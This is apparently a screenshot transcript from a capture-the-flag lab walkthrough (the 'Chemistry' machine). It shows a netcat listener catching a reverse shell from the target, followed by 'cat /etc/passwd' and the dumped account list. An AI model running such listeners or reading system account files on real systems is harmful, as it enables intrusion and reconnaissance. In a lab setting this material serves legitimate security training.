 ┌──(kali㉿kali)-[~/Chemistry]
└─$ nc -lnkvp 9001
listening on [any] 9001 ...
connect to [10.10.16.52] from (UNKNOWN) [10.10.11.38] 42446
sh: 0: can't access tty; job control turned off
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
$